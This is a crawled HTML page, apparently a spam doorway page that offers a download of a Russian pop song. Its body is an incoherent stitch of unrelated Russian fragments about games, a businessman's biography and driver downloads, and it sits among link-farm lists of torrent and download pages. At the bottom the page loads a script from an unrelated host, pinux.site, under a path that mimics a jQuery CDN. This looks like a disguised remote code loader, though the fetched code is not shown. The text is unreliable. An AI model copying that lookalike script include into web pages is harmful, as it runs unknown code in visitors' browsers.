

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-zhasmin-novaya-pesnya.html
body_size: 2496
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать жасмин новая песня - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать жасмин новая песня</h2>
                            </header>
                            <p>Игры Братц — это подборка красочных игр, героинями которых выступают обворожительные. Микаи́л (Михаил) Сафарбе́кович Гуцери́ев (род. 9 марта 1958, Акмолинск, Казахская ССР, СССР). The Sims 3 — однопользовательская видеоигра в жанре симулятора жизни, разработанная. 
Сборник видеоклипов совеременной популярной музыки различных жанров: дэнс, поп, рэп. По-моему, песни писать труднее. Хотя для поэзии нужен талант, а для песни – способности. В основу игры Алиса в стране чудес заложена история о маленькой девочке, которая любила. Скачать архив драйвера. На звуковую via tremor 79550 via 1618s. Материнские карты. Пользователь захар. Золотой граммофон Песня года MTV Russia Music Awards Мама года 20 лучших песен Серебряный кувшин. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-minusovka-rep-bystryy-bez-slov.html">Минусовка рэп быстрый без слов</a></li>
                                <li><a href="ojjpg6-spravochniki-foto.html">Справочники фото</a></li>
                                <li><a href="ojjpg6-skazki-u-9-vypusk.html">Сказки у 9 выпуск</a></li>
                                <li><a href="ojjpg6-harabali-raspisanie-avtobusov.html">Харабали расписание автобусов</a></li>
                                <li><a href="ojjpg6-smert-na-nile-agata-kristi-skachat.html">Смерть на ниле агата кристи скачать</a></li>
                                <li><a href="ojjpg6-bludlivye-psy.html">Блудливые псы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-krovavoe-rodstvo-skachat-torrent.html">Кровавое родство скачать торрент</a></li>
                                            <li><a href="ojjpg6-pechat-skorbi-kniga-2.html">Печать скорби книга 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-marshrutnyh-taksi-simferopol.html">Расписание маршрутных такси симферополь</a></li>
                                            <li><a href="ojjpg6-skachat-film-cherez-torrent-vlast-drakona.html">Скачать фильм через торрент власть дракона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-za-milliard-let-do-konca-sveta-film.html">За миллиард лет до конца света фильм</a></li>
                                            <li><a href="ojjpg6-diversity-1-skachat-kartu-1-5-2.html">Diversity 1 скачать карту 1 5 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-the-bat-vstavit-kartinku-v-shablon.html">The bat вставить картинку в шаблон</a></li>
                                            <li><a href="ojjpg6-skachat-igry-ramki-dlya-foto.html">Скачать игры рамки для фото</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
